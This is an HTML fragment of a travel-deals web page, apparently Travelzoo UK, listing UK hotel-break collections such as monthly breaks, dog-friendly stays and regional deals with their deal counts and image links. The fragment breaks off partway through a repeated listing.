                    <ul>
                        <li>
                            <a id="gridview" class="icon-grid-view-off" href="?view=1" data-url="?view=1 "></a>
                        </li>
                        <li>
                            <a id="listview" class="icon-list-view-off" href="?view=2" data-url="?view=2 "></a>
                        </li>
                    </ul>
                </div>
                <div class="sort-links">
                    <span>Sort by :</span>
                    <ul>
                        <li>
                            <a id="sortbycount" href="?sort=1" data-url="?sort=1 ">Most Deals</a>
                        </li>
                        <li>
                            <a id="sortbyname" href="?sort=2" data-url="?sort=2 ">A-Z</a>
                        </li>
                    </ul>
                </div>

    <div id="chunk-0">
                <div class="deals-group col-row firstchunk dt1">
                    <ul class="xs-two-col-layout hidden">
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="UK Hotel Breaks, Deals, and Stays" data-ga-promotion-position="1">
                                        <a href="/uk/collection/hotels/uk-breaks/" title="UK Hotel Breaks, Deals, and Stays">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1052479.lake_district.jpg?width={width}" alt="UK Hotel Breaks, Deals, and Stays" data-credits="" class="tzsg-lazy  fade-in" title="UK Hotel Breaks, Deals, and Stays" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    67 Deals
                                            </div>
                                                <div class="new-badge">
                                                    2 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-breaks/" title="UK Hotel Breaks, Deals, and Stays">
                                        <h3 class="inlay-headline">
                                            <span>UK Hotel Breaks, Deals, and Stays</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="March Hotel Breaks in the UK " data-ga-promotion-position="2">
                                        <a href="/uk/collection/hotels/uk-breaks/march/" title="March Hotel Breaks in the UK ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1045187.lakesuk020121.jpg?width={width}" alt="March Hotel Breaks in the UK " data-credits="" class="tzsg-lazy  fade-in" title="March Hotel Breaks in the UK " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    64 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-breaks/march/" title="March Hotel Breaks in the UK ">
                                        <h3 class="inlay-headline">
                                            <span>March Hotel Breaks in the UK </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="February Hotel Breaks in the UK " data-ga-promotion-position="3">
                                        <a href="/uk/collection/hotels/uk-breaks/february/" title="February Hotel Breaks in the UK ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1045186.londonuk020121.jpg?width={width}" alt="February Hotel Breaks in the UK " data-credits="" class="tzsg-lazy  fade-in" title="February Hotel Breaks in the UK " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    63 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-breaks/february/" title="February Hotel Breaks in the UK ">
                                        <h3 class="inlay-headline">
                                            <span>February Hotel Breaks in the UK </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="January Hotel Breaks in the UK " data-ga-promotion-position="4">
                                        <a href="/uk/collection/hotels/uk-breaks/january/" title="January Hotel Breaks in the UK ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1045185.autumnuk020121.jpg?width={width}" alt="January Hotel Breaks in the UK " data-credits="" class="tzsg-lazy  fade-in" title="January Hotel Breaks in the UK " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    60 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-breaks/january/" title="January Hotel Breaks in the UK ">
                                        <h3 class="inlay-headline">
                                            <span>January Hotel Breaks in the UK </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Last-Minute Hotel Deals" data-ga-promotion-position="5">
                                        <a href="/uk/collection/hotels/last-minute/" title="Last-Minute Hotel Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1322469.Peak-District_GettyImages-675375236.jpg?width={width}" alt="Last-Minute Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="Last-Minute Hotel Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    57 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/last-minute/" title="Last-Minute Hotel Deals">
                                        <h3 class="inlay-headline">
                                            <span>Last-Minute Hotel Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Country Hotel Breaks" data-ga-promotion-position="6">
                                        <a href="/uk/collection/hotels/country-breaks/" title="Country Hotel Breaks">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.574329.countryside.jpg?width={width}" alt="Country Hotel Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Country Hotel Breaks" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    45 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/country-breaks/" title="Country Hotel Breaks">
                                        <h3 class="inlay-headline">
                                            <span>Country Hotel Breaks</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Walking &amp; Cycling Hotels" data-ga-promotion-position="7">
                                        <a href="/uk/collection/hotels/uk-breaks/walking-cycling/" title="Walking & Cycling Hotels">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.729142.ukwalking.jpg?width={width}" alt="Walking &amp; Cycling Hotels" data-credits="" class="tzsg-lazy  fade-in" title="Walking &amp; Cycling Hotels" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    37 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-breaks/walking-cycling/" title="Walking & Cycling Hotels">
                                        <h3 class="inlay-headline">
                                            <span>Walking &amp; Cycling Hotels</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Brand-New Hotel Deals &amp; Getaways" data-ga-promotion-position="8">
                                        <a href="/uk/collection/hotels/brand-new-uk-deals/" title="Brand-New Hotel Deals & Getaways">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1374695.BourtonontheWater_UkHotels_collection_iStock-2130162063.jpg?width={width}" alt="Brand-New Hotel Deals &amp; Getaways" data-credits="" class="tzsg-lazy  fade-in" title="Brand-New Hotel Deals &amp; Getaways" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    36 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/brand-new-uk-deals/" title="Brand-New Hotel Deals & Getaways">
                                        <h3 class="inlay-headline">
                                            <span>Brand-New Hotel Deals &amp; Getaways</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Best-rated hotels" data-ga-promotion-position="9">
                                        <a href="/uk/collection/hotels/uk-breaks/quirky-hotels/" title="Best-rated hotels">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1407345.HattonCourtHotel.jpg?width={width}" alt="Best-rated hotels" data-credits="" class="tzsg-lazy  fade-in" title="Best-rated hotels" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    32 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-breaks/quirky-hotels/" title="Best-rated hotels">
                                        <h3 class="inlay-headline">
                                            <span>Best-rated hotels</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Dog-Friendly Hotel Deals" data-ga-promotion-position="10">
                                        <a href="/uk/collection/hotels/pet-friendly-hotel-deals/" title="Dog-Friendly Hotel Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.644141.pet_friendly.jpg?width={width}" alt="Dog-Friendly Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="Dog-Friendly Hotel Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    24 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/pet-friendly-hotel-deals/" title="Dog-Friendly Hotel Deals">
                                        <h3 class="inlay-headline">
                                            <span>Dog-Friendly Hotel Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="North East &amp; North West Hotel Deals" data-ga-promotion-position="11">
                                        <a href="/uk/collection/hotels/northeast-northwest-deals/" title="North East & North West Hotel Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557671.lake_district.jpg?width={width}" alt="North East &amp; North West Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="North East &amp; North West Hotel Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    20 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/northeast-northwest-deals/" title="North East & North West Hotel Deals">
                                        <h3 class="inlay-headline">
                                            <span>North East &amp; North West Hotel Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Last chance to buy" data-ga-promotion-position="12">
                                        <a href="/uk/collection/hotels/last-chance/" title="Last chance to buy">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.755198.last_minute.jpg?width={width}" alt="Last chance to buy" data-credits="" class="tzsg-lazy  fade-in" title="Last chance to buy" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    16 Deals
                                            </div>
                                                <div class="new-badge">
                                                    3 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/last-chance/" title="Last chance to buy">
                                        <h3 class="inlay-headline">
                                            <span>Last chance to buy</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Coastal Hotels &amp; Seaside Breaks" data-ga-promotion-position="13">
                                        <a href="/uk/collection/hotels/coast-breaks/" title="Coastal Hotels & Seaside Breaks">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557771.Holidays_uk.jpg?width={width}" alt="Coastal Hotels &amp; Seaside Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Coastal Hotels &amp; Seaside Breaks" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    15 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/coast-breaks/" title="Coastal Hotels & Seaside Breaks">
                                        <h3 class="inlay-headline">
                                            <span>Coastal Hotels &amp; Seaside Breaks</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="South West Hotels &amp; Breaks" data-ga-promotion-position="14">
                                        <a href="/uk/collection/hotels/southwest-deals/" title="South West Hotels & Breaks">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557767.southwest.jpg?width={width}" alt="South West Hotels &amp; Breaks" data-credits="" class="tzsg-lazy  fade-in" title="South West Hotels &amp; Breaks" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    15 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/southwest-deals/" title="South West Hotels & Breaks">
                                        <h3 class="inlay-headline">
                                            <span>South West Hotels &amp; Breaks</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="South East Hotel Breaks" data-ga-promotion-position="15">
                                        <a href="/uk/collection/hotels/southeast-deals/" title="South East Hotel Breaks">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557763.southeast.jpg?width={width}" alt="South East Hotel Breaks" data-credits="" class="tzsg-lazy  fade-in" title="South East Hotel Breaks" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    13 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/southeast-deals/" title="South East Hotel Breaks">
                                        <h3 class="inlay-headline">
                                            <span>South East Hotel Breaks</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Save up to 50% on UK breaks " data-ga-promotion-position="16">
                                        <a href="/uk/collection/hotels/save-50-percent/" title="Save up to 50% on UK breaks ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1480484.Couple_Seven-Sisters-Cliffs_GettyImages-687720667.jpg?width={width}" alt="Save up to 50% on UK breaks " data-credits="" class="tzsg-lazy  fade-in" title="Save up to 50% on UK breaks " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    13 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/save-50-percent/" title="Save up to 50% on UK breaks ">
                                        <h3 class="inlay-headline">
                                            <span>Save up to 50% on UK breaks </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="UK City Break Deals" data-ga-promotion-position="17">
                                        <a href="/uk/collection/hotels/city-breaks/" title="UK City Break Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557673.birmingham.jpg?width={width}" alt="UK City Break Deals" data-credits="" class="tzsg-lazy  fade-in" title="UK City Break Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    12 Deals
                                            </div>
                                                <div class="new-badge">
                                                    1 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/city-breaks/" title="UK City Break Deals">
                                        <h3 class="inlay-headline">
                                            <span>UK City Break Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Lake District Breaks" data-ga-promotion-position="18">
                                        <a href="/uk/collection/hotels/lake-district-breaks/" title="Lake District Breaks">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.656574.LakeDistrict.jpg?width={width}" alt="Lake District Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Lake District Breaks" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    9 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/lake-district-breaks/" title="Lake District Breaks">
                                        <h3 class="inlay-headline">
                                            <span>Lake District Breaks</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="International Hotel Breaks" data-ga-promotion-position="19">
                                        <a href="/uk/collection/international-hotels/" title="International Hotel Breaks">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.104557.0.1151472.Ischia.jpg?width={width}" alt="International Hotel Breaks" data-credits="" class="tzsg-lazy  fade-in" title="International Hotel Breaks" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    9 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/international-hotels/" title="International Hotel Breaks">
                                        <h3 class="inlay-headline">
                                            <span>International Hotel Breaks</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxury UK Hotel Breaks " data-ga-promotion-position="20">
                                        <a href="/uk/collection/hotels/uk-breaks/luxury/" title="Luxury UK Hotel Breaks ">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.980540.GoldsboroughHall.jpg?width={width}" alt="Luxury UK Hotel Breaks " data-credits="" class="tzsg-lazy  fade-in" title="Luxury UK Hotel Breaks " /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    8 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-breaks/luxury/" title="Luxury UK Hotel Breaks ">
                                        <h3 class="inlay-headline">
                                            <span>Luxury UK Hotel Breaks </span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="London Hotel Deals" data-ga-promotion-position="21">
                                        <a href="/uk/collection/hotels/london-breaks/" title="London Hotel Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.559454.City_Hotels.jpg?width={width}" alt="London Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="London Hotel Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    7 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/london-breaks/" title="London Hotel Deals">
                                        <h3 class="inlay-headline">
                                            <span>London Hotel Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Our best deals in Yorkshire" data-ga-promotion-position="22">
                                        <a href="/uk/collection/hotels/yorkshire/" title="Our best deals in Yorkshire">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.936168.YorkshireRiverWharfeCyclists.jpg?width={width}" alt="Our best deals in Yorkshire" data-credits="" class="tzsg-lazy  fade-in" title="Our best deals in Yorkshire" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    7 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/yorkshire/" title="Our best deals in Yorkshire">
                                        <h3 class="inlay-headline">
                                            <span>Our best deals in Yorkshire</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Hotel stays for under £150" data-ga-promotion-position="23">
                                        <a href="/uk/collection/hotels/uk-under-100/" title="Hotel stays for under £150">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1093308.lake_district_hotels.jpg?width={width}" alt="Hotel stays for under &#163;150" data-credits="" class="tzsg-lazy  fade-in" title="Hotel stays for under &#163;150" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    6 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/uk-under-100/" title="Hotel stays for under £150">
                                        <h3 class="inlay-headline">
                                            <span>Hotel stays for under &#163;150</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Wales Hotels &amp; Breaks" data-ga-promotion-position="24">
                                        <a href="/uk/collection/hotels/wales-breaks/" title="Wales Hotels & Breaks">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.560005.Wales.jpg?width={width}" alt="Wales Hotels &amp; Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Wales Hotels &amp; Breaks" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    5 Deals
                                            </div>
                                                <div class="new-badge">
                                                    1 New
                                                </div>
                                        </a>
                                    </div>
                                    <a href="/uk/collection/hotels/wales-breaks/" title="Wales Hotels & Breaks">
                                        <h3 class="inlay-headline">
                                            <span>Wales Hotels &amp; Breaks</span>
                                        </h3>
                                    </a>
                                </li>
                        </ul>
                        <ul class="normal-layout">
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="UK Hotel Breaks, Deals, and Stays" data-ga-promotion-position="1">
                                    <a href="/uk/collection/hotels/uk-breaks/" title="UK Hotel Breaks, Deals, and Stays">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1052479.lake_district.jpg?width={width}" alt="UK Hotel Breaks, Deals, and Stays" data-credits="" class="tzsg-lazy  fade-in" title="UK Hotel Breaks, Deals, and Stays" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>UK Hotel Breaks, Deals, and Stays</span>
                                        </h3>
                                        <div class="inlay-button">
                                                67 Deals
                                        </div>
                                            <div class="new-badge">
                                                2 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="March Hotel Breaks in the UK " data-ga-promotion-position="2">
                                    <a href="/uk/collection/hotels/uk-breaks/march/" title="March Hotel Breaks in the UK ">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1045187.lakesuk020121.jpg?width={width}" alt="March Hotel Breaks in the UK " data-credits="" class="tzsg-lazy  fade-in" title="March Hotel Breaks in the UK " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>March Hotel Breaks in the UK </span>
                                        </h3>
                                        <div class="inlay-button">
                                                64 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="February Hotel Breaks in the UK " data-ga-promotion-position="3">
                                    <a href="/uk/collection/hotels/uk-breaks/february/" title="February Hotel Breaks in the UK ">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1045186.londonuk020121.jpg?width={width}" alt="February Hotel Breaks in the UK " data-credits="" class="tzsg-lazy  fade-in" title="February Hotel Breaks in the UK " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>February Hotel Breaks in the UK </span>
                                        </h3>
                                        <div class="inlay-button">
                                                63 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="January Hotel Breaks in the UK " data-ga-promotion-position="4">
                                    <a href="/uk/collection/hotels/uk-breaks/january/" title="January Hotel Breaks in the UK ">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1045185.autumnuk020121.jpg?width={width}" alt="January Hotel Breaks in the UK " data-credits="" class="tzsg-lazy  fade-in" title="January Hotel Breaks in the UK " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>January Hotel Breaks in the UK </span>
                                        </h3>
                                        <div class="inlay-button">
                                                60 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Last-Minute Hotel Deals" data-ga-promotion-position="5">
                                    <a href="/uk/collection/hotels/last-minute/" title="Last-Minute Hotel Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1322469.Peak-District_GettyImages-675375236.jpg?width={width}" alt="Last-Minute Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="Last-Minute Hotel Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Last-Minute Hotel Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                57 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Country Hotel Breaks" data-ga-promotion-position="6">
                                    <a href="/uk/collection/hotels/country-breaks/" title="Country Hotel Breaks">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.574329.countryside.jpg?width={width}" alt="Country Hotel Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Country Hotel Breaks" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Country Hotel Breaks</span>
                                        </h3>
                                        <div class="inlay-button">
                                                45 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Walking &amp; Cycling Hotels" data-ga-promotion-position="7">
                                    <a href="/uk/collection/hotels/uk-breaks/walking-cycling/" title="Walking & Cycling Hotels">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.729142.ukwalking.jpg?width={width}" alt="Walking &amp; Cycling Hotels" data-credits="" class="tzsg-lazy  fade-in" title="Walking &amp; Cycling Hotels" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Walking &amp; Cycling Hotels</span>
                                        </h3>
                                        <div class="inlay-button">
                                                37 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Brand-New Hotel Deals &amp; Getaways" data-ga-promotion-position="8">
                                    <a href="/uk/collection/hotels/brand-new-uk-deals/" title="Brand-New Hotel Deals & Getaways">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1374695.BourtonontheWater_UkHotels_collection_iStock-2130162063.jpg?width={width}" alt="Brand-New Hotel Deals &amp; Getaways" data-credits="" class="tzsg-lazy  fade-in" title="Brand-New Hotel Deals &amp; Getaways" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Brand-New Hotel Deals &amp; Getaways</span>
                                        </h3>
                                        <div class="inlay-button">
                                                36 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Best-rated hotels" data-ga-promotion-position="9">
                                    <a href="/uk/collection/hotels/uk-breaks/quirky-hotels/" title="Best-rated hotels">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1407345.HattonCourtHotel.jpg?width={width}" alt="Best-rated hotels" data-credits="" class="tzsg-lazy  fade-in" title="Best-rated hotels" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Best-rated hotels</span>
                                        </h3>
                                        <div class="inlay-button">
                                                32 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Dog-Friendly Hotel Deals" data-ga-promotion-position="10">
                                    <a href="/uk/collection/hotels/pet-friendly-hotel-deals/" title="Dog-Friendly Hotel Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.644141.pet_friendly.jpg?width={width}" alt="Dog-Friendly Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="Dog-Friendly Hotel Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Dog-Friendly Hotel Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                24 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="North East &amp; North West Hotel Deals" data-ga-promotion-position="11">
                                    <a href="/uk/collection/hotels/northeast-northwest-deals/" title="North East & North West Hotel Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557671.lake_district.jpg?width={width}" alt="North East &amp; North West Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="North East &amp; North West Hotel Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>North East &amp; North West Hotel Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                20 Deals
